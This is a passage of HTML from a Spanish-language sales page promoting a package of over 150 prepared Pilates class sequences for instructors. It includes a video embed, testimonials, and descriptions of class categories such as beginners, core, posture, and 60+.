bg-primary/5 px-3.5 py-1.5 text-[11px] font-semibold uppercase tracking-wider text-primary"><svg aria-hidden="true" class="lucide lucide-zap w-3.5 h-3.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg> Deja de repetir las mismas secuencias en todas tus clases</div><h1 class="mt-5 text-[2.6rem] leading-[1.05] sm:text-6xl lg:text-7xl text-foreground">150+ Clases de Pilates<span class="block text-primary">Listas para Aplicar</span></h1><p class="mt-5 text-base sm:text-lg text-muted-foreground max-w-xl mx-auto">Deja de perder horas preparando cada clase desde cero. Abre el material, elige el objetivo y aplica una secuencia completa en menos de 2 minutos — con ejercicios, orden, duración y adaptaciones ya definidos.</p><div class="mt-8 w-full max-w-[420px] mx-auto"><div class="rounded-2xl overflow-hidden"><vturb-smartplayer id="vid-6a8798f8ef0a56a22e3645d4" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 177.77777777777777% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/c49d5c34-5200-41ee-812a-f9c82c12b3f1/players/6a8798f8ef0a56a22e3645d4/v4/player.js", s.async=!0,document.head.appendChild(s); </script></div></div><ul class="mt-6 flex flex-wrap justify-center gap-x-5 gap-y-2 text-sm text-foreground/80"><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Clases organizadas por objetivo y nivel</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Opciones con y sin accesorios</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Funciona en el celular</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Acceso de por vida</li><li class="flex items-center gap-2"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> <!-- -->Garantía de hasta 90 días</li></ul><div class="mt-8 flex flex-col sm:flex-row items-center gap-3 sm:gap-4 justify-center"><a class="inline-block transition font-bold rounded-xl shadow-lg shadow-primary/20 hover:shadow-xl hover:shadow-primary/25 active:scale-[0.98] tracking-wide bg-primary text-primary-foreground hover:bg-primary/90 px-8 py-4.5 text-base" href="#planos" style="color:#FFFFFF !important;">Quiero mis clases ahora</a></div><p class="mt-4 text-xs text-muted-foreground flex items-center justify-center gap-1.5"><svg aria-hidden="true" class="lucide lucide-lock w-3.5 h-3.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Acceso inmediato después del pago</p><div class="mt-6 flex items-center justify-center gap-4 text-[11px] text-muted-foreground"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-star w-3.5 h-3.5 fill-current text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg>4,9/5 de satisfacción</span><span>·</span><span>+3.800 instructoras</span></div></div></div></section><section class="py-16 bg-muted" id="testimonios"><div class="max-w-3xl mx-auto px-5 text-center"><div class="inline-flex items-center gap-2 bg-primary/10 text-primary text-xs font-semibold px-3 py-1 rounded-full uppercase tracking-wider mb-3">Resultados reales · 98% de satisfacción</div><h2 class="text-3xl sm:text-4xl text-foreground">Lo que dicen <span class="text-primary">las instructoras que ya lo aplican</span></h2><p class="mt-3 text-sm text-muted-foreground max-w-md mx-auto">Opiniones de profesionales que utilizaron las secuencias para hacer sus clases más variadas, fluidas y organizadas.</p><div class="mt-10 flex items-center justify-center gap-3 sm:gap-5"><button aria-label="Anterior" class="w-10 h-10 rounded-full bg-card border border-border shadow-sm flex items-center justify-center hover:bg-primary hover:text-primary-foreground transition flex-shrink-0" id="testimonial-prev"><svg aria-hidden="true" class="lucide lucide-chevron-left w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m15 18-6-6 6-6"></path></svg></button><div class="mx-auto max-w-[420px] w-full bg-card border border-border rounded-2xl p-6 shadow-lg text-left" id="testimonial-card"><div class="flex gap-0.5 text-primary mb-3"><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><svg aria-hidden="true" class="lucide lucide-star w-4 h-4 fill-current" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg></div><p class="text-sm text-foreground leading-relaxed italic" id="testimonial-text">"<!-- -->Mis clases se transformaron. Las secuencias son claras y están bien estructuradas. Ahorro horas de planificación y mis alumnas notaron la diferencia desde la primera semana. ¡Lo recomiendo muchísimo!<!-- -->"</p><div class="mt-4 pt-4 border-t border-border flex items-center gap-3"><img alt="Amanda Ribeiro" class="w-12 h-12 shrink-0 rounded-full object-cover object-center" height="80" id="testimonial-image" loading="lazy" src="https://aulasdepilates-br.lovable.app/assets/review_1_sq-BTYn3p3g.webp" width="80"/><div><div class="text-sm font-semibold text-foreground" id="testimonial-name">Amanda Ribeiro</div><div class="text-xs text-muted-foreground" id="testimonial-date">Compra verificada · hace 2 semanas</div></div></div></div><button aria-label="Siguiente" class="w-10 h-10 rounded-full bg-card border border-border shadow-sm flex items-center justify-center hover:bg-primary hover:text-primary-foreground transition flex-shrink-0" id="testimonial-next"><svg aria-hidden="true" class="lucide lucide-chevron-right w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m9 18 6-6-6-6"></path></svg></button></div><div class="mt-5 flex justify-center gap-2"><button aria-label="Ir a 1" class="h-2 rounded-full transition bg-primary w-6" data-slide="0"></button><button aria-label="Ir a 2" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="1"></button><button aria-label="Ir a 3" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="2"></button><button aria-label="Ir a 4" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="3"></button><button aria-label="Ir a 5" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="4"></button><button aria-label="Ir a 6" class="h-2 rounded-full transition bg-muted-foreground/30 w-2" data-slide="5"></button></div></div></section><section class="py-20 bg-background"><div class="max-w-5xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl text-foreground">Por qué este material <span class="text-primary">funciona</span></h2><p class="mt-3 text-sm text-muted-foreground">Todo fue pensado para facilitar tu rutina como instructora.</p><div class="mt-12 grid sm:grid-cols-2 lg:grid-cols-4 gap-5"><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-smartphone w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="20" rx="2" ry="2" width="14" x="5" y="2"></rect><path d="M12 18h.01"></path></svg></div><h3 class="text-base font-semibold text-foreground">Solo necesitas tu celular</h3><p class="mt-1.5 text-sm text-muted-foreground">Abre el material antes o durante la clase. No necesitas llevar computadora ni imprimir las secuencias.</p></div><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-zap w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg></div><h3 class="text-base font-semibold text-foreground">Cero complicaciones</h3><p class="mt-1.5 text-sm text-muted-foreground">Cada clase presenta objetivo, duración, accesorios, orden de los ejercicios y posibilidades de adaptación.</p></div><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-users w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><h3 class="text-base font-semibold text-foreground">Sirve para diferentes niveles</h3><p class="mt-1.5 text-sm text-muted-foreground">Encuentra secuencias para principiantes, intermedios y alumnos con más experiencia.</p></div><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-clock w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg></div><h3 class="text-base font-semibold text-foreground">Listo en 2 minutos</h3><p class="mt-1.5 text-sm text-muted-foreground">Elige el objetivo de la clase, revisa la estructura y aplícala. Sin empezar la planificación desde cero.</p></div></div></div></section><section class="py-20 bg-cream"><div class="max-w-5xl mx-auto px-5"><div class="text-center mb-12"><h2 class="text-3xl sm:text-4xl text-foreground">Mira algunas categorías que <span class="text-primary">recibirás</span></h2><p class="mt-3 text-sm text-muted-foreground max-w-2xl mx-auto">No es solo una lista de ejercicios. Son clases completas y organizadas, con preparación, secuencia principal, repeticiones, transiciones, adaptaciones y cierre.</p></div><div class="grid sm:grid-cols-2 lg:grid-cols-4 gap-4"><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-heart w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates para principiantes</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias simples y progresivas para presentar los fundamentos del Pilates con claridad.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.7<!-- -->/10 · <!-- -->Aplicabilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-shield w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Core y control corporal</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases para trabajar estabilidad, conciencia corporal y control de los movimientos.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.6<!-- -->/10 · <!-- -->Aplicabilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-activity w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M22 12h-2.48a2 2 0 0 0-1.93 1.46l-2.35 8.36a.25.25 0 0 1-.48 0L9.24 2.18a.25.25 0 0 0-.48 0l-2.35 8.36A2 2 0 0 1 4.49 12H2"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Piernas y glúteos</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias enfocadas en miembros inferiores, utilizando el peso corporal o accesorios.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.5<!-- -->/10 · <!-- -->Participación</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-layers w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Columna y postura</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases con movimientos de movilidad, alineación y control del tronco.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.4<!-- -->/10 · <!-- -->Utilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-waves w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M2 6c.6.5 1.2 1 2.5 1C7 7 7 5 9.5 5c2.6 0 2.4 2 5 2 2.5 0 2.5-2 5-2 1.3 0 1.9.5 2.5 1"></path><path d="M2 12c.6.5 1.2 1 2.5 1 2.5 0 2.5-2 5-2 2.6 0 2.4 2 5 2 2.5 0 2.5-2 5-2 1.3 0 1.9.5 2.5 1"></path><path d="M2 18c.6.5 1.2 1 2.5 1 2.5 0 2.5-2 5-2 2.6 0 2.4 2 5 2 2.5 0 2.5-2 5-2 1.3 0 1.9.5 2.5 1"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Movilidad y estiramiento</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias fluidas para trabajar distintas regiones del cuerpo y ampliar el repertorio de las clases.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.5<!-- -->/10 · <!-- -->Variedad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-dumbbell w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M17.596 12.768a2 2 0 1 0 2.829-2.829l-1.768-1.767a2 2 0 0 0 2.828-2.829l-2.828-2.828a2 2 0 0 0-2.829 2.828l-1.767-1.768a2 2 0 1 0-2.829 2.829z"></path><path d="m2.5 21.5 1.4-1.4"></path><path d="m20.1 3.9 1.4-1.4"></path><path d="M5.343 21.485a2 2 0 1 0 2.829-2.828l1.767 1.768a2 2 0 1 0 2.829-2.829l-6.364-6.364a2 2 0 1 0-2.829 2.829l1.768 1.767a2 2 0 0 0-2.828 2.829z"></path><path d="m9.6 14.4 4.8-4.8"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates con pelota</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases completas utilizando pelota pequeña o pelota suiza para crear nuevos estímulos.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.3<!-- -->/10 · <!-- -->Dinamismo</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-zap w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates con banda elástica</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias de fuerza, estabilidad y control utilizando un accesorio simple y fácil de transportar.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.4<!-- -->/10 · <!-- -->Practicidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-heart w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates con aro mágico</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Ejercicios y combinaciones para miembros superiores, inferiores y centro del cuerpo.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.2<!-- -->/10 · <!-- -->Variedad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-users w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates para personas 60+</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias de menor complejidad, con adaptaciones y progresiones para distintas capacidades.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.6<!-- -->/10 · <!-- -->Adaptabilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-tree-pine w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m17 14 3 3.3a1 1 0 0 1-.7 1.7H4.7a1 1 0 0 1-.7-1.7L7 14h-.3a1 1 0 0 1-.7-1.7L9 9h-.2A1 1 0 0 1 8 7.3L12 3l4 4.3a1 1 0 0 1-.8 1.7H15l3 3.3a1 1 0 0 1-.7 1.7H17Z"></path><path d="M12 22v-3"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Relajación y vuelta a la calma</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases suaves y secuencias finales para cerrar la práctica de forma organizada.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.3<!-- -->/10 · <!-- -->Practicidad</div></div><div class="bg-primary/10 rounded-2xl p-5 border border-primary/20 flex flex-col justify-center"><div class="text-3xl font-bold text-primary">150+</div><p class="mt-1 text-xs text-foreground font-semibold">clases completas de Pilates en el paquete Premium</p><p class="mt-2 text-[11px] text-muted-foreground">Secuencias organizadas por objetivo, nivel, duración y accesorios para que encuentres la clase adecuada en pocos segundos.</p></div></div></div></section><section class="py-20 bg-blush-light"><div class="max-w-3xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl text-foreground">¿Te identificas con <span class="text-primary">alguna de estas situaciones?</span></h2><p class="mt-3 text-sm text-muted-foreground">Si te identificaste con al menos una, este material fue hecho para ti.</p><div class="mt-10 grid sm:grid-cols-2 gap-3 text-left"><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Repites las mismas secuencias casi todas las semanas</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Pierdes horas buscando ejercicios en Instagram y YouTube</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Conoces muchos ejercicios, pero te cuesta organizarlos</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" 